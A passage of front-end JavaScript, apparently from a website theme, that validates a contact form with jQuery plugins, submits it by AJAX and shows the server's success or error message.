    /*----------------------------------------------------------------------------------*/
    /*	Contact Form AJAX validation and submition
    /*  Validation Plugin : http://bassistance.de/jquery-plugins/jquery-plugin-validation/
    /*	Form Ajax Plugin : http://www.malsup.com/jquery/form/
    /*---------------------------------------------------------------------------------- */
    if( jQuery().validate && jQuery().ajaxSubmit ) {

        let contact_options = {
            // target: '#message-sent',
            beforeSubmit: function(){
                $('#contact-loader').fadeIn('fast');
                $('#message-sent').fadeOut('fast');
                $("div.error-container").fadeOut('fast')
            },
            success: function( ajax_response, statusText, xhr, $form) {
                let response = $.parseJSON ( ajax_response );
                $('#contact-loader').fadeOut('fast');
                if( response.success ) {
                    $form.resetForm();
                    $('#message-sent').html( response.message ).fadeIn('fast');
                } else {
                    $('div.error-container').html( response.message ).fadeIn('fast');
                }
            }
        };

        $('#contact-form').validate({
            errorLabelContainer: $("div.error-container"),
            submitHandler: function(form) {
                $(form).ajaxSubmit(contact_options);
            }
        });

    }

})(jQuery);
